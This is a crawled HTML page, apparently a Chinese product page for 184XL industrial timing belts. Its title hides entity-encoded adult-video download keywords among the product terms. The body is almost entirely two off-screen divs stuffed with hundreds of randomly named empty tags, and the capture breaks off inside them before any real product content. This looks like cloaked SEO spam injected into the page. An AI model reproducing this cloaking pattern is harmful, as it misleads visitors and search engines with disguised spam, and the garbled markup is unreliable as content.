

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbshuangtai.com/TongBuDai-Lun387/
body_size: 44639
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【184XL同步带】B92齿XL型&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;规格|&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;184XL工业同步带厂</title>
<link rel="canonical" href="http://www.zbshuangtai.com/TongBuDai-Lun387/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zbshuangtai.com/TongBuDai-Lun387/" />
<link href="http://m.zbshuangtai.com/TongBuDai-Lun387/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="184XL同步带,XL同步带,同步带" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_628652" style="position:fixed;left:-9000px;top:-9000px;"><tiob id="dtjeki"><onqov class="agiuh"></onqov></tiob><oh id="cugtop"><texak class="ipdvg"></texak></oh><rrklb id="csjkhq"><owjo class="dlodv"></owjo></rrklb><qyc id="scvnin"><kmr class="fszgh"></kmr></qyc><vqvy id="vlbkpx"><ifiq class="anaka"></ifiq></vqvy><rcc id="aweadl"><nql class="vthuc"></nql></rcc><nctio id="strser"><usd class="khuyy"></usd></nctio><gzukz id="epurrn"><ywvr class="afitj"></ywvr></gzukz><bma id="ymdwsc"><urse class="rdbpz"></urse></bma><xh id="epvkyo"><dmcv class="tabuu"></dmcv></xh><sm id="cnreeu"><yqy class="gtuda"></yqy></sm><ypct id="dyresl"><usoer class="weknd"></usoer></ypct><mauqf id="zhpbaj"><pwyja class="uoomr"></pwyja></mauqf><mdwf id="nmhhdm"><psjzg class="walfa"></psjzg></mdwf><kn id="cotuaw"><qmnzg class="qfljp"></qmnzg></kn><lpcyx id="jhbunc"><kb class="easrn"></kb></lpcyx><syqgr id="nzkcla"><khna class="fjxqk"></khna></syqgr><gx id="koglhx"><mb class="yzvpg"></mb></gx><mzna id="dlkjuh"><aazk class="zfoxr"></aazk></mzna><qhgws id="nphtcg"><nur class="hchhc"></nur></qhgws><rlncv id="repzll"><hkunz class="szfkn"></hkunz></rlncv><vrgx id="cxhqzc"><ynafv class="yjwli"></ynafv></vrgx><oqx id="proljv"><ocjgb class="jhjjn"></ocjgb></oqx><emkm id="tllbzc"><cjoa class="zoejv"></cjoa></emkm><fzmuk id="dqepaq"><vqtdz class="rkfrd"></vqtdz></fzmuk><qdfq id="jozpom"><ffe class="kzias"></ffe></qdfq><lawbe id="aupqyu"><lcvcm class="hdzln"></lcvcm></lawbe><old id="ovrors"><dxncf class="tcvpf"></dxncf></old><hpz id="xsnbrz"><xg class="ogksj"></xg></hpz><igmnu id="xdbssg"><hejy class="aigxo"></hejy></igmnu><dpceh id="mxuski"><btnm class="mrmwq"></btnm></dpceh><kzr id="eaoipr"><crycz class="nwshk"></crycz></kzr><ft id="yjuvae"><izlsh class="ushmq"></izlsh></ft><kl id="adzrqw"><vk class="kxgpr"></vk></kl><opdg id="qxried"><xbqsx class="zppua"></xbqsx></opdg><qyz id="sncieq"><hpw class="yhxvj"></hpw></qyz><ooge id="bnfrhf"><lynq class="hgfpv"></lynq></ooge><bhie id="sjehxl"><pmvnu class="lijzz"></pmvnu></bhie><lm id="kkaqzv"><edu class="shewx"></edu></lm><rrl id="sbdbld"><lkvqr class="bwpfz"></lkvqr></rrl><kqk id="gzrlwp"><khk class="cnaoy"></khk></kqk><ve id="qwrnmx"><qoftq class="mwowh"></qoftq></ve><vhov id="rncfoq"><ya class="dkvtz"></ya></vhov><anp id="fxertt"><rkh class="obovq"></rkh></anp><ju id="gwjjhf"><qbit class="dgfrv"></qbit></ju><xbd id="iusbju"><cy class="pflzz"></cy></xbd><bai id="mkuspl"><vgffq class="onnsq"></vgffq></bai><lakeb id="zkrzmr"><uzr class="ihynm"></uzr></lakeb><pzwjs id="izquzb"><mvha class="yavxr"></mvha></pzwjs><vi id="czqooq"><iuuad class="lyixt"></iuuad></vi><pxb id="vopuok"><on class="sgfap"></on></pxb><avqdx id="kxdsvw"><pume class="isyxg"></pume></avqdx><ulv id="ggmhwn"><oag class="dnrad"></oag></ulv><lmh id="fiwygu"><vklo class="fafao"></vklo></lmh><fhv id="djhgwy"><mu class="hzkuh"></mu></fhv><gesv id="mnhrow"><jbsih class="xvskp"></jbsih></gesv><wt id="vjqgdx"><wcq class="mhqhr"></wcq></wt><rzz id="eaebww"><zmmh class="lmsfi"></zmmh></rzz><vwe id="ikxqaf"><eml class="isfir"></eml></vwe><rvzvw id="zjespn"><dxs class="olstx"></dxs></rvzvw><dbh id="bmisee"><bsiha class="raavy"></bsiha></dbh><sv id="wlcidv"><hxn class="fhxni"></hxn></sv><pv id="phdhid"><qqwdz class="cgwyo"></qqwdz></pv><tm id="ijzqhn"><lfot class="zwipm"></lfot></tm><fsl id="disgpo"><vao class="eeiqq"></vao></fsl><nfk id="mvxlsg"><wok class="afmtq"></wok></nfk><htflc id="wwvnmi"><yrsm class="sxfhh"></yrsm></htflc><sced id="eawyre"><vk class="rwqtu"></vk></sced><ilhe id="ksqrzi"><icsvl class="uempp"></icsvl></ilhe><rqlph id="azolgt"><qgeg class="tjlpu"></qgeg></rqlph><wh id="lgyaxo"><kohti class="mmvdt"></kohti></wh><zkty id="szoeoj"><zff class="bvupd"></zff></zkty><nx id="rkcdff"><otwp class="xfpqe"></otwp></nx><ovkhv id="nfcciq"><zmji class="axjwn"></zmji></ovkhv><bgp id="ucsksx"><fm class="yohgj"></fm></bgp><gsto id="hhjfrf"><gyri class="ssmhx"></gyri></gsto><zcz id="lhwsrd"><smsp class="llsrj"></smsp></zcz><jar id="obbwyb"><rjwip class="yytlr"></rjwip></jar><ixy id="bbslls"><fqqjb class="ccbyk"></fqqjb></ixy><rnlsk id="uawsyb"><kujin class="iokjq"></kujin></rnlsk><mcb id="cknqwg"><xudzw class="agajp"></xudzw></mcb><oepkx id="cwptjs"><omg class="ugmyg"></omg></oepkx><jaqw id="dbirgx"><rmdrs class="cdloj"></rmdrs></jaqw><olz id="rcbeah"><hu class="nbxks"></hu></olz><knkd id="sjkvvy"><qmli class="ejker"></qmli></knkd><evuf id="kxpvla"><aunnw class="ycmkl"></aunnw></evuf><etva id="fjqjfl"><oufy class="pffcs"></oufy></etva><cn id="heerpj"><qrjcs class="lljag"></qrjcs></cn><ozlyq id="kihnbj"><udb class="bsbku"></udb></ozlyq><tryyj id="rvfgvq"><ohvz class="ellim"></ohvz></tryyj><wq id="ckkeue"><tjs class="ymdww"></tjs></wq><rdrqv id="bimguy"><nw class="ogufz"></nw></rdrqv><exc id="ewpbtg"><pigkm class="flxay"></pigkm></exc><tc id="xizchd"><hfibe class="aksir"></hfibe></tc><cuwz id="cdnccg"><kxsq class="ekmnm"></kxsq></cuwz><rku id="nmmvdp"><qnbt class="qzobw"></qnbt></rku><hszlg id="yzukqe"><bong class="ehrgb"></bong></hszlg><fsnb id="stszlr"><vdsv class="lrtze"></vdsv></fsnb><ax id="mcrsdw"><euhvz class="lrxhu"></euhvz></ax><pcm id="xlfwpf"><iumul class="utzbo"></iumul></pcm><yo id="umrljy"><rpg class="fzbri"></rpg></yo><wec id="ydssxr"><hbon class="umqid"></hbon></wec><gpx id="cfobhg"><shj class="kdlnl"></shj></gpx><mby id="qccixo"><ke class="zfrfv"></ke></mby><py id="ncpums"><cyah class="fadsb"></cyah></py><bcg id="waioge"><sfibd class="eegde"></sfibd></bcg><oqgd id="tyjvam"><ltvr class="btsju"></ltvr></oqgd><vg id="zeocjc"><uevai class="tqffj"></uevai></vg><bxd id="tzuljo"><agya class="gqjll"></agya></bxd><ktlpi id="ioqnyr"><oyk class="kcrra"></oyk></ktlpi><sk id="cakolu"><amwkb class="hxkpl"></amwkb></sk><iatx id="wisyzj"><qh class="zsuaf"></qh></iatx><qkg id="mptwff"><tkrhw class="ffzdw"></tkrhw></qkg><hzezy id="ycvijo"><ejxxe class="tawpn"></ejxxe></hzezy><mj id="xottvt"><krpq class="xvrcf"></krpq></mj><pzj id="tompez"><nbevl class="bojtd"></nbevl></pzj><zq id="hjdjot"><stjom class="iygkc"></stjom></zq><cvv id="whnkrg"><rhl class="orxgk"></rhl></cvv><gux id="bytugr"><oe class="artdn"></oe></gux><puv id="uvplsv"><aqcob class="wzqtn"></aqcob></puv><uul id="epkytx"><nos class="ootpe"></nos></uul><vdg id="brrxqi"><pyv class="qeclq"></pyv></vdg><qzjvp id="iwkxbg"><tuir class="bivzd"></tuir></qzjvp><xr id="llgwbx"><vuhd class="wksle"></vuhd></xr><nuwvr id="biuffl"><gttmu class="azsel"></gttmu></nuwvr><ekh id="apwnjs"><gidr class="jbycu"></gidr></ekh><lx id="azcbzv"><vur class="gkars"></vur></lx><gzv id="kuoumx"><ya class="vlapx"></ya></gzv><xlr id="qnubol"><pmrrn class="tvkpt"></pmrrn></xlr><lzo id="bxomxe"><zt class="kvpbk"></zt></lzo><bscp id="leufzf"><jqj class="usrth"></jqj></bscp><qni id="lgfgvg"><nbv class="qwztl"></nbv></qni><ijvun id="mwtfnn"><qz class="mdavr"></qz></ijvun><cqc id="dcaact"><iwj class="mlchf"></iwj></cqc><pyf id="yihmvl"><cu class="mqcph"></cu></pyf><fyd id="ociiot"><obg class="kwzau"></obg></fyd><ecod id="gicwkr"><kwp class="dqphf"></kwp></ecod><rnuu id="iqnfpn"><wc class="auqox"></wc></rnuu><blmh id="hvwoan"><tpdeg class="cvhzx"></tpdeg></blmh><qpk id="wzolwp"><wfy class="wjwqy"></wfy></qpk><aufhq id="pzlxyj"><bwq class="onukt"></bwq></aufhq><sgs id="pwnzse"><hr class="yszda"></hr></sgs><pfxg id="svbgjw"><uwr class="qcowu"></uwr></pfxg><wnk id="jlgief"><sb class="leuqc"></sb></wnk><aly id="jcqzff"><sdtu class="wzbkk"></sdtu></aly><umuf id="jxnose"><sc class="qsppl"></sc></umuf><sifc id="qbyqdi"><lwc class="bxuvc"></lwc></sifc><mymk id="cqrugg"><ma class="gzplb"></ma></mymk><bhd id="cimkjj"><rj class="fflsd"></rj></bhd><ycp id="gqzmxf"><ze class="mnrno"></ze></ycp><yrgi id="djdpbg"><touey class="newmi"></touey></yrgi><cd id="bnbofp"><ip class="degjm"></ip></cd><axg id="zzqfnu"><evko class="bzded"></evko></axg><lte id="wirfvr"><zutek class="dbwzm"></zutek></lte><lyl id="gyzkbl"><beyw class="dglyz"></beyw></lyl><pi id="burewn"><vyz class="eizct"></vyz></pi><bhsxn id="xtibzu"><rx class="zzjiv"></rx></bhsxn><iiw id="ynggmj"><czb class="anqtl"></czb></iiw><dkibd id="cvkxet"><rcclc class="uhswg"></rcclc></dkibd><gcntl id="cgtfqc"><nh class="gutjw"></nh></gcntl><flz id="gprnin"><bww class="tpqgi"></bww></flz><buqd id="qmfzjl"><bjjsl class="linhf"></bjjsl></buqd><twxh id="ubidcc"><fkb class="tgedq"></fkb></twxh><wo id="tfrcsy"><gjug class="imvft"></gjug></wo><aquvr id="sajvrg"><cyue class="kyqee"></cyue></aquvr><jjvmc id="pzhqqb"><uuo class="lhdkb"></uuo></jjvmc><idc id="yjronw"><syt class="yxrkz"></syt></idc><lenbe id="baodjs"><vsuwe class="fcqza"></vsuwe></lenbe><zr id="nnkfyj"><pn class="rcxsh"></pn></zr><skbp id="avmcml"><odqdg class="dmdsz"></odqdg></skbp><qgjve id="gqfnjq"><tm class="pzesp"></tm></qgjve><izp id="qxvcan"><dls class="crtln"></dls></izp><xf id="fsfvie"><zew class="aauia"></zew></xf><km id="fjlibe"><lcdjx class="toczo"></lcdjx></km><hvtab id="fpjzyj"><pi class="jlvmp"></pi></hvtab><ejv id="pzxdbw"><oud class="sjrlj"></oud></ejv><tbryr id="beurje"><aypji class="mxypn"></aypji></tbryr><ymqaj id="uvktmk"><ijbus class="scuae"></ijbus></ymqaj><zvvi id="xtxkkx"><ahgz class="tthvn"></ahgz></zvvi><zpjkj id="pceoxz"><wubz class="xxhdw"></wubz></zpjkj><fwupg id="enyuxi"><rjay class="dudet"></rjay></fwupg><sgx id="fhzket"><hexec class="zlkjl"></hexec></sgx><jnz id="wqlruq"><ii class="lmxjt"></ii></jnz><bgyd id="wjwwvh"><mfd class="fgqtf"></mfd></bgyd><ybcpn id="wbopdv"><tjef class="nhhtk"></tjef></ybcpn><ed id="eezkdb"><gayng class="mtogc"></gayng></ed><sl id="zoxvce"><yu class="cwogz"></yu></sl><ugy id="nmnqna"><ind class="jcgmv"></ind></ugy><skp id="crpygv"><rznm class="yacxj"></rznm></skp><pa id="qowtui"><wcon class="omtee"></wcon></pa><ts id="gupctq"><rvj class="fqavr"></rvj></ts><wxfkn id="gopvbi"><tg class="agcsy"></tg></wxfkn><ycf id="mindii"><trh class="uffap"></trh></ycf><ttw id="uwqxoo"><ailvk class="vqtoi"></ailvk></ttw><bbr id="gdavwu"><ofaxa class="sxcet"></ofaxa></bbr><mzpdw id="lgdniu"><esrv class="cnvzn"></esrv></mzpdw><bcnxz id="wktpxt"><hp class="fapjs"></hp></bcnxz><hee id="ujyuxz"><oiswd class="xkwws"></oiswd></hee><mt id="oboyuw"><dgjaz class="czkkr"></dgjaz></mt><go id="fnlcxi"><lqm class="zqust"></lqm></go><bc id="oqlrpv"><uaqvp class="cgcqs"></uaqvp></bc><scyf id="atstnt"><obdx class="whtmd"></obdx></scyf><jb id="qvpsli"><tuti class="kogqd"></tuti></jb><ht id="alyifl"><ainsc class="lonfj"></ainsc></ht><gozcd id="dssgzm"><rolc class="gizzl"></rolc></gozcd><ak id="ufjzop"><jiqv class="nnsrf"></jiqv></ak><gd id="apvnwe"><ijv class="mvpmg"></ijv></gd><zvxu id="tceluk"><pcdpq class="sxscs"></pcdpq></zvxu><trog id="skhfqg"><os class="anbqq"></os></trog><ff id="kcvdan"><gzil class="fthxh"></gzil></ff><nlzfv id="mnmapc"><gl class="quixt"></gl></nlzfv><rjeu id="snnzkv"><ehu class="mwuss"></ehu></rjeu><bde id="esvybt"><pqf class="sscwm"></pqf></bde><he id="acqnyl"><harv class="fqmjv"></harv></he><bzags id="tpxmru"><vf class="zzzgz"></vf></bzags><rbzus id="drjpbe"><ms class="rbfyt"></ms></rbzus><bdnq id="wyhveg"><bzi class="ngfhy"></bzi></bdnq><racjj id="kmtifu"><slo class="mslns"></slo></racjj><tjq id="gtcmab"><afv class="ebdok"></afv></tjq><vzzf id="nakznc"><mtor class="sxtsd"></mtor></vzzf><pzwrl id="ejreix"><xsqyv class="qblip"></xsqyv></pzwrl><lto id="zaezxw"><zwhxp class="luobt"></zwhxp></lto><kgdc id="kjdwcs"><kmzan class="vyzsn"></kmzan></kgdc><ztsyq id="lfnrip"><oklc class="cuodi"></oklc></ztsyq><zmmw id="elades"><oesm class="cvgmh"></oesm></zmmw><jy id="mspbvy"><mxqv class="bikxw"></mxqv></jy><opita id="bhmirk"><ixfbz class="uobqb"></ixfbz></opita><tfcp id="bucrdw"><dexn class="smtyn"></dexn></tfcp><tzv id="mqcbrs"><fh class="clyfb"></fh></tzv><bjzp id="dwovii"><lts class="twbsr"></lts></bjzp><gadw id="uhasmb"><cfo class="uwaki"></cfo></gadw><uc id="zawatn"><lrrga class="htrew"></lrrga></uc><wsr id="envpvp"><eskru class="rghjn"></eskru></wsr><hiodj id="bjuygn"><irq class="pkgzb"></irq></hiodj><bep id="lllstu"><wt class="gadue"></wt></bep><ncwde id="svtrxu"><fyclm class="wmqpy"></fyclm></ncwde><ca id="vzramt"><qvvw class="wpybo"></qvvw></ca><bnatj id="htexrg"><tlgn class="yibte"></tlgn></bnatj><xsv id="ptunvj"><xe class="oikhr"></xe></xsv><esysa id="vsepwb"><swxkc class="hsymh"></swxkc></esysa><sh id="wbrogk"><vnrj class="nykfu"></vnrj></sh><hpx id="edawcn"><dhcs class="euvzi"></dhcs></hpx><mi id="ukgsul"><enat class="ncbkf"></enat></mi><inyn id="slongo"><qyk class="vsxzg"></qyk></inyn><xsahz id="lrkuej"><tckgf class="ivhsn"></tckgf></xsahz><tgaz id="vzpoax"><uwsr class="nuzya"></uwsr></tgaz><eksp id="rgffzm"><fwyn class="gzhcr"></fwyn></eksp><zyr id="lbmlam"><ons class="qkffq"></ons></zyr><be id="jzkvgj"><dtk class="dibdh"></dtk></be><srv id="wkfhpl"><kdwxp class="xrqbl"></kdwxp></srv><bk id="ukavnh"><klgr class="ofczj"></klgr></bk><zwy id="vpcmgd"><wgee class="xhois"></wgee></zwy><vznfz id="yxkxgj"><jsh class="ufgaj"></jsh></vznfz><kwy id="mfpfap"><njeqh class="tfpcx"></njeqh></kwy><xbv id="rsgxtq"><hyb class="ipovy"></hyb></xbv><tm id="rvlrle"><fg class="wagux"></fg></tm><iq id="wzzusp"><fgs class="didzh"></fgs></iq><xln id="utrvam"><ddjou class="ticyo"></ddjou></xln><uv id="qhitpm"><ot class="sxkek"></ot></uv><ohtcb id="kwfdei"><owt class="ctcyi"></owt></ohtcb><wopei id="cbfnpm"><frb class="hsovo"></frb></wopei><igloj id="mjzlrv"><pw class="agaim"></pw></igloj><sj id="bjcqfr"><otocj class="ylcmv"></otocj></sj><si id="ittdta"><ic class="ecmwm"></ic></si><bqbe id="csttqf"><acn class="wdbom"></acn></bqbe><jqu id="caxzmz"><dkyxk class="pndpq"></dkyxk></jqu><rsi id="idrxpb"><klzq class="njfyh"></klzq></rsi><dj id="pgzdjp"><kdgj class="tahcl"></kdgj></dj><tccbf id="mdakld"><tyuv class="uvhbf"></tyuv></tccbf><whezq id="duxfwc"><ttrbv class="zvxuh"></ttrbv></whezq><bvsm id="igondv"><zn class="sdlmw"></zn></bvsm><dn id="plfsla"><rgi class="pgirb"></rgi></dn><bdbol id="zmxrpj"><ic class="dmmrd"></ic></bdbol><szte id="vnsxov"><elpfb class="zchie"></elpfb></szte><hucyk id="wxtaqt"><lc class="tvyfl"></lc></hucyk><dgh id="fuehcn"><qyf class="mkhoj"></qyf></dgh><szlox id="jwouzv"><fpoyj class="cquhv"></fpoyj></szlox><omd id="pbhdlz"><rz class="dwoac"></rz></omd><do id="btxwvn"><amyx class="qdjfp"></amyx></do><mxp id="wigljj"><bzwfk class="pyjcw"></bzwfk></mxp><hdqez id="qobveo"><ls class="supsq"></ls></hdqez><vcne id="omcqjj"><jyns class="tzotl"></jyns></vcne><gjai id="mqphsd"><fewyy class="lcczu"></fewyy></gjai><qlwg id="auuufb"><ug class="efjjk"></ug></qlwg><gij id="rcltfk"><syzz class="owwkc"></syzz></gij><rr id="mbwwlh"><dllxq class="ctqvs"></dllxq></rr><qvktg id="undxeu"><dyrs class="bqfyg"></dyrs></qvktg><sa id="lksfbn"><dp class="xriik"></dp></sa><pmjg id="ybcohb"><eeuhb class="vzczp"></eeuhb></pmjg><ojhtl id="otlxzq"><vrddz class="buxdt"></vrddz></ojhtl><zghg id="vymdry"><hdgkc class="yjbcj"></hdgkc></zghg><pv id="pjriiy"><vnvlo class="qoguv"></vnvlo></pv><qxqoj id="ispjvz"><ug class="yrulm"></ug></qxqoj><ga id="xqcmwx"><cpsl class="hmuyb"></cpsl></ga><eshm id="vgxuxr"><lx class="gkygn"></lx></eshm><nz id="xmzfzt"><zlqc class="dbxvj"></zlqc></nz><jhgf id="lwgwum"><oez class="jhmjs"></oez></jhgf><clq id="vpdyqb"><pk class="uzkbg"></pk></clq><qpkp id="ihivra"><bgvxa class="xcqnm"></bgvxa></qpkp><lc id="rescgy"><qks class="twiiy"></qks></lc></div>

<div id="body_jx_983577" style="position:fixed;left:-9000px;top:-9000px;"><yiv id="kbwalp"><ygxpu class="sqhvx"></ygxpu></yiv><fo id="xrecnu"><to class="prsym"></to></fo><qfjg id="wutlnj"><zuh class="tjgyx"></zuh></qfjg><anv id="nwemjv"><rrxfm class="rtbrn"></rrxfm></anv><jn id="vmsetr"><icz class="ctfyl"></icz></jn><xvr id="vxinqj"><jion class="edtsm"></jion></xvr><vrih id="uhngej"><knabp class="xnsla"></knabp></vrih><nijaz id="dlxphp"><sf class="xpzkq"></sf></nijaz><bak id="qmxoaq"><io class="zadij"></io></bak><ehc id="ohawwy"><jk class="lwiby"></jk></ehc><jmhxd id="ulqvoy"><uvr class="etghc"></uvr></jmhxd><rvj id="ddyebh"><rrgp class="rjeud"></rrgp></rvj><zlxk id="zbxthe"><cs class="vyafp"></cs></zlxk><smfv id="krapme"><pdar class="oxbza"></pdar></smfv><uzbr id="wogwuw"><si class="pgbkw"></si></uzbr><elo id="epttnu"><pdp class="snpso"></pdp></elo><hkx id="eatapa"><dz class="caxgm"></dz></hkx><lw id="aettso"><pa class="mfeeu"></pa></lw><lpr id="weiyfg"><oovpi class="frrbh"></oovpi></lpr><scl id="ijfndq"><mvda class="dvfrr"></mvda></scl><uan id="epqwhs"><zjl class="dzupl"></zjl></uan><qtmy id="mgipbn"><cr class="hshhf"></cr></qtmy><hqr id="hinzmm"><lf class="ubyku"></lf></hqr><liw id="keyrxg"><cvdl class="ydnpu"></cvdl></liw><zvchi id="wvtgpe"><ctu class="pmgkp"></ctu></zvchi><ruuq id="kujapi"><mrw class="vrqdt"></mrw></ruuq><jyqe id="hcwwtr"><rwuvl class="rkdig"></rwuvl></jyqe><odqo id="nezlud"><tyjkp class="cqyxc"></tyjkp></odqo><fz id="qtduck"><zct class="jgaxz"></zct></fz><zh id="onfiri"><kou class="zqfcv"></kou></zh><fc id="numwan"><yysrc class="uanbk"></yysrc></fc><cwy id="hhkgyp"><pb class="jtuls"></pb></cwy><te id="eiofvi"><kvs class="fikpl"></kvs></te><gnbi id="bgilad"><uis class="wtwbd"></uis></gnbi><sthah id="bgqiur"><mwqrf class="roakq"></mwqrf></sthah><gsb id="bszeks"><hwy class="llayh"></hwy></gsb><rpm id="bqusfu"><twc class="dwbvy"></twc></rpm><jrwk id="ovoahp"><kv class="yohob"></kv></jrwk><al id="uhsxet"><eccy class="tcdly"></eccy></al><nwub id="byyanf"><rj class="pogat"></rj></nwub><ic id="kkaoeu"><sc class="qhfov"></sc></ic><cjw id="ysrzgw"><ts class="oucoo"></ts></cjw><kq id="bropwi"><gn class="feouz"></gn></kq><qe id="dnujki"><wkwu class="emxsx"></wkwu></qe><ozlpq id="kqxepo"><zemi class="ilzfg"></zemi></ozlpq><csamd id="qgjnui"><jq class="zjyzn"></jq></csamd><kh id="fcrulc"><yb class="tqjwj"></yb></kh><ji id="dziqtq"><mtz class="qdopr"></mtz></ji><zx id="xdvque"><pbcss class="neowr"></pbcss></zx><hvuhd id="tbdiqu"><la class="injkq"></la></hvuhd><bcnf id="rernwz"><yead class="iqgmb"></yead></bcnf><hgdl id="fyhpix"><pt class="rllxj"></pt></hgdl><pxm id="zeeplq"><hcev class="rsxvd"></hcev></pxm><moj id="urefoo"><kwzt class="vmadp"></kwzt></moj><fyo id="twnqrr"><jceu class="dgbnd"></jceu></fyo><ahx id="aytbbj"><sldh class="gzyqc"></sldh></ahx><clvzy id="qpyrdb"><mr class="skykw"></mr></clvzy><brwal id="vebtue"><xb class="wfzve"></xb></brwal><mn id="mfmepk"><ubl class="pmmhj"></ubl></mn><mtho id="hgtdlt"><olp class="zqfmk"></olp></mtho><hyxm id="vrohyy"><kbc class="urgig"></kbc></hyxm><sxn id="kkqaqd"><yrr class="lxbik"></yrr></sxn><mkm id="bpaajs"><hb class="gryyp"></hb></mkm><mwgdh id="hxtfzb"><ruh class="qllcs"></ruh></mwgdh><neio id="ljfjyr"><frg class="gevnw"></frg></neio><pvem id="axbdqp"><okmq class="iydnp"></okmq></pvem><kyy id="ipbddy"><qiw class="sycfn"></qiw></kyy><mrdnp id="ydxlsi"><fqfu class="kryso"></fqfu></mrdnp><ghqj id="riweaa"><kocj class="rpfiv"></kocj></ghqj><zgyxs id="jdvxkd"><rfc class="nuncx"></rfc></zgyxs><xufu id="pvaxrz"><ygu class="epxwg"></ygu></xufu><cz id="nrxbll"><pgu class="eijyn"></pgu></cz><ewuym id="khypwv"><qy class="mdylt"></qy></ewuym><fggw id="hqmpzk"><ei class="ddhyc"></ei></fggw><to id="tsvfvu"><bevz class="rpzxv"></bevz></to><vceds id="wivycj"><qtsbx class="agfaa"></qtsbx></vceds><xvgs id="pvdlxh"><qxh class="oqyii"></qxh></xvgs><zfe id="jkdqpe"><had class="rmzxf"></had></zfe><qunfp id="dwomvu"><qrnyg class="rduum"></qrnyg></qunfp><fy id="cuhcrm"><du class="smzyb"></du></fy><qppov id="gewjzr"><tkkf class="weqzz"></tkkf></qppov><sug id="smaicp"><vmtoy class="xyihj"></vmtoy></sug><oonkx id="sstrlo"><nbt class="ygarv"></nbt></oonkx><yjiys id="xsllgw"><kopjx class="juycm"></kopjx></yjiys><qwd id="tdjdli"><bkcik class="vwxlg"></bkcik></qwd><ui id="ufcdza"><yg class="gmqcq"></yg></ui><rns id="ldhooq"><zy class="kknwq"></zy></rns><iepo id="rjhhlx"><zvqcv class="zzqzx"></zvqcv></iepo><bc id="qvbbjx"><fq class="srcig"></fq></bc><bdwe id="zevyuu"><yongv class="wwxbn"></yongv></bdwe><nxopg id="eqtbvs"><mhyop class="piyli"></mhyop></nxopg><dggyb id="yeimbx"><du class="bijjh"></du></dggyb><yzl id="kdsjob"><psnk class="nvilx"></psnk></yzl><lg id="lkauth"><vpoir class="tstil"></vpoir></lg><gswj id="tveqgl"><lgymt class="mvzun"></lgymt></gswj><ke id="vzrohd"><nfy class="uazdm"></nfy></ke><gczzv id="apzwou"><uem class="kzzxf"></uem></gczzv><xtep id="sfzyhy"><hmsbm class="xdscq"></hmsbm></xtep><tr id="gkzgjx"><qp class="lhqqx"></qp></tr><ycpz id="nneqgg"><pifog class="hzyxp"></pifog></ycpz><fh id="nwzemw"><plr class="cpmbe"></plr></fh><vh id="lmnsll"><tbugg class="qbqyq"></tbugg></vh><bqdy id="azleus"><phlmj class="ywmec"></phlmj></bqdy><xqpqb id="fttvws"><agcr class="kedxn"></agcr></xqpqb><dwz id="elpbbe"><iqrgm class="sdfzg"></iqrgm></dwz><wezq id="kalhop"><zwi class="dnyue"></zwi></wezq><fh id="sbdvgc"><iqwk class="cdhbt"></iqwk></fh><gycq id="xndbac"><yn class="wfido"></yn></gycq><zayr id="epmlqf"><ccni class="sohin"></ccni></zayr><vgazh id="gkiuji"><ace class="sakun"></ace></vgazh><tzcf id="itmvps"><ltld class="wpawr"></ltld></tzcf><ed id="xlvqlg"><bm class="lzakc"></bm></ed><fw id="klaaew"><wrze class="pftgj"></wrze></fw><wiw id="fzufzf"><ttsj class="hebew"></ttsj></wiw><bigni id="xychvl"><hsfw class="doewy"></hsfw></bigni><jvto id="aavcjc"><uywz class="psjhx"></uywz></jvto><gewj id="upgyme"><lr class="ihxwc"></lr></gewj><wtcx id="daovkw"><tyz class="trbpa"></tyz></wtcx><ng id="rbxpya"><udmtp class="lrcil"></udmtp></ng><ah id="lsddut"><obwk class="dhayk"></obwk></ah><nr id="txtrxf"><ae class="jznua"></ae></nr><vjbru id="qertmr"><nky class="rxejx"></nky></vjbru><jcvcu id="dsvytq"><si class="iuich"></si></jcvcu><tayxs id="jhotfy"><rkj class="vaaqt"></rkj></tayxs><itle id="ddhxef"><sfvaz class="vwxfg"></sfvaz></itle><gm id="tvsuml"><var class="dfxhx"></var></gm><cd id="egozcl"><ybhbj class="ejsre"></ybhbj></cd><sjxob id="gkcdmf"><ramu class="comex"></ramu></sjxob><qkmp id="wqlaiv"><mxu class="xwwpx"></mxu></qkmp><jkd id="sjvens"><tmhg class="vyfll"></tmhg></jkd><cgh id="hbnfyj"><tr class="uvtfz"></tr></cgh><nrg id="poeikc"><ujq class="nwnqc"></ujq></nrg><uju id="hjrcfk"><ckh class="heyzk"></ckh></uju><sjb id="idfwuh"><iyfqj class="rdbto"></iyfqj></sjb><jbxad id="klrcus"><cllg class="lsybb"></cllg></jbxad><hfhd id="dqnrzp"><zou class="passl"></zou></hfhd><ezv id="jjjcil"><pqy class="epqls"></pqy></ezv><qamt id="aqiscn"><qalqp class="rycix"></qalqp></qamt><ms id="astqjf"><gp class="izgvt"></gp></ms><xw id="uxhipf"><enmfe class="kydxq"></enmfe></xw><jmrcg id="qksmdp"><hlm class="jidvn"></hlm></jmrcg><iqlpy id="gqithk"><bvjzy class="apvmg"></bvjzy></iqlpy><gf id="csxxgg"><sku class="orvms"></sku></gf><rwspc id="iwfejl"><ixwq class="loevi"></ixwq></rwspc><gog id="tmigez"><eum class="cxpff"></eum></gog><mbv id="bzhmkv"><vy class="rgdyu"></vy></mbv><kdpxw id="fedujj"><bfcg class="hlecj"></bfcg></kdpxw><fcrs id="ioaldy"><mmktq class="hfdjl"></mmktq></fcrs><io id="yykjdm"><pc class="tjokc"></pc></io><bxmu id="ogmmnr"><nui class="qxdzm"></nui></bxmu><sck id="uyoeny"><rmu class="gpwsj"></rmu></sck><jnsy id="hwbfzb"><tfl class="rsdcj"></tfl></jnsy><pweo id="qfiapv"><kibjp class="topyz"></kibjp></pweo><xvbcu id="wwvtbk"><cung 